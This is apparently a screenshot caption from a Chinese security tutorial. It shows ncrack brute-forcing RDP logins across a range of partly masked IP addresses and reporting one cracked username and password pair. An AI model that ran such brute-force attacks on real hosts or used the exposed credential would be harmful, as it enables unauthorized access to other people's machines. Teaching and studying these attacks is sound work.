 File Edit View Bookmarks Settings Help
rdp://218. .88:3389 finished.
rdp://218. .89:3389 finished.
rdp://218. .90:3389 finished.
rdp://218. .91:3389 finished.
rdp://218. .92:3389 finished.
rdp://218. .94:3389 finished.
rdp://218. .95:3389 finished.
rdp://218. .96:3389 finished.
rdp://218. .97:3389 finished.
rdp://218. .99:3389 finished.
Discovered credentials for rdp on 218. .98 3389/tcp:
218. 34 3389/tcp rdp: 'xcsystem$' 'xc934331636241'
rdp://218. .101:3389 finished.
rdp://218. .102:3389 finished.
rdp://218. .103:3389 finished.
rdp://218. .104:3389 finished.
rdp://218. .105:3389 finished.
rdp://218. .106:3389 finished.
rdp://218. .107:3389 finished.
rdp://218. .108:3389 finished.
rdp://218. .109:3389 finished.
rdp://218. .110:3389 finished.
rdp://218. .111:3389 finished.
rdp://218. .112:3389 finished.
rdp://218. .113:3389 finished.
ncrack-0.4ALPHA : bash
图 7－7－4 破解第二台机器密码